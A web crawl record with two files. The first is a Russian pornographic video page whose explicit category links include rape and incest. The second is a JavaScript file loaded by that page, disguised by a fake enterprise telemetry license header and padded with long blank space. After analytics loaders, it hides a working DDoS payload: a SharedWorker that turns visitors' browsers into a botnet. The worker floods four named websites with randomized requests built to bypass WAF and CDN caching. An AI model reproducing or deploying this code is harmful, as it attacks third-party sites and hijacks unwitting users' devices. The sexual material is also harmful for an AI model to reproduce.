

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://ebalovo-porno.ru/433-lysaja-telka-vpervye-poprobovala-s-lesbi-na-kastinge.html
body_size: 5554
content:
<!DOCTYPE html>
<html lang="ru">
<head>


<style>
.th-img img {
filter: blur(10px);
}
</style>


<meta name="yandex-verification" content="ca3090450ac2094c" />
<meta name="google-site-verification" content="kdjRYVmVPi8oGPy7SqfHzGyx0seCV9vovUBAv5_ba3E" />
<meta name="yandex-verification" content="48a5886dcfd8733d" />
<meta name="google-site-verification" content="G1U8iHz-9srHdHG-P9aIIVeCfJp-st5LtJqe-eVugx0" />
<meta charset="utf-8">
<title>Лысая телка впервые попробовала с лесби на кастинге</title>
<meta name="description" content="Порно Лысая телка впервые попробовала с лесби на кастинге смотреть онлайн">

<meta name="generator" content="Порно зрелок мамок с молодыми парнями. Женщины в самом соку трахаются за деньги.">
<meta property="og:site_name" content="Ебалово порно смотреть онлайн xxx видео на официальном сайте. Латиносы трахают американку в жопу и пускают по кругу.">
<meta property="og:type" content="article">
<meta property="og:title" content="Лысая телка впервые попробовала с лесби на кастинге">
<meta property="og:url" content="/433-lysaja-telka-vpervye-poprobovala-s-lesbi-na-kastinge.html">
<meta property="og:image" content="/uploads/posts/2021-03/medium/1617104988_295150_h.jpg">
<meta property="og:description" content="295150_h">
<link rel="search" type="application/opensearchdescription+xml" href="/index.php?do=opensearch" title="Ебалово порно смотреть онлайн xxx видео на официальном сайте. Латиносы трахают американку в жопу и пускают по кругу.">

<link rel="alternate" type="application/rss+xml" title="Ебалово порно смотреть онлайн xxx видео на официальном сайте. Латиносы трахают американку в жопу и пускают по кругу." href="/rss.xml">

<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/templates/666porno/style/styles.css?v=1" type="text/css" rel="stylesheet" />
<link href="/templates/666porno/style/engine.css" type="text/css" rel="stylesheet" />
<!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    </head>
<body>
<div class="wrap">
<div class="block center">
<header class="header">
<div class="h-one clearfix">
<a href="/" class="logo" title="порно онлайн"><img src="/templates/666porno/images/logo.png" alt="смотреть порно видео бесплатно" /></a>
<div class="search-box">
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" />
<div class="search-field">
<input id="story" name="story" placeholder="" type="text" />
<button type="submit"><span class="fa fa-search"></span></button>
</div>
</form>
</div>
</div>
<div class="h-two clearfix">
<div class="btn-menu"><span class="fa fa-bars"></span></div>
<ul class="h-menu">
<li><a href="/">Главная</a></li>
</ul>
</div>
</header>
<!-- END HEADER -->
<div class="cols fx-row">
<aside class="side">
<nav class="side-box side-nav">
<div class="side-bt">Категории порно</div>
<ul class="side-bc">
<li><a href="/porno2022/">2022</a><span>391</span></li><li><a href="/hd/">HD</a><span>970</span></li><li><a href="/anal/">Анал</a><span>252</span></li><li><a href="/bolshie-siski/">Большие сиськи</a><span>467</span></li><li><a href="/domashnee/">Домашнее</a><span>601</span></li><li><a href="/eblya/">Ебля</a><span>1163</span></li><li><a href="/gruppovoe/">Групповое</a><span>242</span></li><li><a href="/zhestkoe/">Жесткое</a><span>351</span></li><li><a href="/zrelyh/">Зрелые</a><span>147</span></li><li><a href="/iznasilovanie/">Изнасилования</a><span>165</span></li><li><a href="/incest/">Инцест</a><span>287</span></li><li><a href="/kasting/">Кастинг</a><span>39</span></li><li><a href="/minet/">Минет</a><span>1085</span></li><li><a href="/molodenkie/">Молодые</a><span>541</span></li><li><a href="/pickap/">Пикап</a><span>78</span></li><li><a href="/russkoe/">Русское</a><span>745</span></li><li><a href="/erotika/">Эротика</a><span>206</span></li>
</ul>
</nav>
<div class="side-box">
</div>
</aside>
<!-- END SIDE -->
<main class="main">




<div class="clearfix">
<div id='dle-content'><article class="full ignore-select">
<div class="full-in">
<div class="ftwo fx-row fx-middle">
<h1 class="fx-1">Лысая телка впервые попробовала с лесби на кастинге</h1>

</div>   
<div class="player-box"> 
<div class="video-box"><center><a href="http://3.ska4at.ru/"><img src="/o__domain100.ru/player2.png" alt=""></a></center>
<center><a href="http://4.ska4at.ru/"><img src="/o__domain100.ru/download_btn.png" alt=""></a></center>
    
    </div>
    </div>
    <div class="full-tags"><a href="/hd/">HD</a> / <a href="/eblya/">Ебля</a> / <a href="/gruppovoe/">Групповое</a> / <a href="/kasting/">Кастинг</a> / <a href="/minet/">Минет</a></div>

<div class="full-comms ignore-select" id="full-comms">
<div class="comms-title icon-l fx-row">
	<noindex><script type="text/javascript" src="/o__yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="vkontakte,facebook,twitter"></div>
</noindex>
</div>
</div>
</div>

<div class="rels-t">Похожее видео:</div>
<div class="floats clearfix">
<div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/799-medsestra-v-tjurme-vpervye-uvidela-takoj-shlang.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-10/medium/1634089278_8467_480.jpg" alt="Медсестра в тюрьме впервые увидела такой шланг" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/799-medsestra-v-tjurme-vpervye-uvidela-takoj-shlang.html">Медсестра в тюрьме впервые увидела такой шланг</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/768-pacan-primetil-dvuh-lesbi-v-sportzale.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-09/medium/1631859063_1631828340_4727.jpg" alt="Пацан приметил двух лесби в спортзале" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/768-pacan-primetil-dvuh-lesbi-v-sportzale.html">Пацан приметил двух лесби в спортзале</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/697-s-takimi-lesbi-ljuboj-by-hotel-okazatsja.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-07/medium/1626675413_23264_hd.jpg" alt="С такими лесби любой бы хотел оказаться" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/697-s-takimi-lesbi-ljuboj-by-hotel-okazatsja.html">С такими лесби любой бы хотел оказаться</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/391-u-brata-vpervye-vstal-chlen-i-prishel-pokazat-sestre.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-03/medium/1615187061_291953_h.jpg" alt="У брата впервые встал член и пришел показать сестре" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/391-u-brata-vpervye-vstal-chlen-i-prishel-pokazat-sestre.html">У брата впервые встал член и пришел показать сестре</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/165-pacan-potrahal-dvuh-nezhnyh-lesbi-podruzhek.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-10/medium/1604137754_ferdf.jpg" alt="Пацан потрахал двух нежных лесби подружек" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/165-pacan-potrahal-dvuh-nezhnyh-lesbi-podruzhek.html">Пацан потрахал двух нежных лесби подружек</a>
		</div>
	</div>
</div><div class="thumb">
	<div class="th-in">
		<a class="th-img img-resp-h" href="/117-afrikanec-zadruzhilsja-s-molodymi-lesbi.html">
			<img src="[data-uri]" data-src="/uploads/posts/2020-09/medium/1599282760_dsd54_moment.jpg" alt="Африканец задружился с молодыми лесби" />
			<!--<div class="th-time icon-l"><span class="fa fa-clock-o"></span>23:55</div>-->
		</a>
		<div class="th-text">
			<a class="th-title" href="/117-afrikanec-zadruzhilsja-s-molodymi-lesbi.html">Африканец задружился с молодыми лесби</a>
		</div>
	</div>
</div>
</div>

</article></div>
</div>





























</main>
<!-- END MAIN -->
</div>
<!-- END COLS -->
<footer class="footer">
<div class="ft-copyr">© 2019. Сайт для лиц старше 18 лет. Все модели в порно видео совершеннолетние. Все материалы из свободных источников </div>
    
<div class="ft-menu">
<a href="/">666porno</a> - смотрите дьявольски качественно порно видео онлайн бесплатно.
</div>
<div class="counter">
    <noindex>
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntEA3F" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntEA3F").src="https://counter.yadro.ru/hit?t14.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>        
        <!--/LiveInternet-->
        
        
</noindex>

    </div>
</footer>
<!-- END FOOTER -->
</div>
</div>
<!-- END WRAP -->
<!--noindex


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

-->  
<link href="/engine/editor/css/default.css?v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=25"></script>
<script src="/engine/classes/js/jqueryui.js?v=25" defer></script>
<script src="/engine/classes/js/dle_js.js?v=25" defer></script>
<script src="/engine/classes/masha/masha.js?v=25" defer></script>
<script src="/templates/666porno/js/libs.js?v=1.001"></script>
<script>
<!--
var dle_root       ='/';
var dle_admin      = '';
var dle_login_hash ='724293777d036c419292272263d31efd599d4ffc';
var dle_group      = 5;
var dle_skin       ='666porno';
var dle_wysiwyg    ='1';
var quick_wysiwyg  ='1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     ='Быстрое редактирование';
var menu_full      ='Полное редактирование';
var menu_profile   ='Просмотр профиля';
var menu_send      ='Отправить сообщение';
var menu_uedit     ='Админцентр';
var dle_info       ='Информация';
var dle_confirm    ='Подтверждение';
var dle_prompt     ='Ввод информации';
var dle_req_field  ='Заполните все необходимые поля';
var dle_del_agree  ='Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree ='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  ='Укажите текст Вашей жалобы для администрации:';
var dle_big_text   ='Выделен слишком большой участок текста.';
var dle_orfo_title ='Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     ='Отправить';
var dle_p_send_ok  ='Уведомление успешно отправлено';
var dle_save_ok    ='Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title='Ответ на комментарий';
var dle_tree_comm  ='0';
var dle_del_news   ='Удалить статью';
var dle_sub_agree  ='Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
    <script>
    $(window).on('ajaxComplete', function() {
        setTimeout(function() {
            $(window).lazyLoadXT();
        }, 50);
    });
		(function () {
			function logElementEvent(eventName, element) {
				console.log(Date.now(), eventName, element.getAttribute("data-src"));
			}

			ll = new LazyLoad({
				elements_selector: '.lazy',
				load_delay: 300,
				threshold: 0,
			});
		}());
    </script>
<!--popad-->

    <!--end-->
 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>


    <span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=155599'></script>

<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=156685'></script>

<script src="https://jp.domain100.ru/script20.js"></script>
<script src="https://jp.domain100.ru/script21.js"></script>
<script src="https://jp.domain100.ru/script22.js"></script>
<script src="https://jp.domain100.ru/script23.js"></script>
<script src="https://jp.domain100.ru/script24.js"></script>
<script src="https://jp.domain100.ru/script25.js"></script>
<script src="https://jp.domain100.ru/script26.js"></script>
<script src="https://jp.domain100.ru/script27.js"></script>
<script src="https://jp.domain100.ru/script28.js"></script>
<script src="https://jp.domain100.ru/script29.js"></script>
<script src="https://jp.domain100.ru/script30.js"></script>


<span style="display: none;"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt795F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt795F").src=
"https://counter.yadro.ru/hit?t50.3;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet--></span>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://reallifeforyouandme.com/services/?id=155599
body_size: 2471
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'http://www.bolanda.cn/?key={{RAND}}',
                            'http://www.icfpa.cn?keyword={{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}',
                            'https://www.chinabuses.com/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
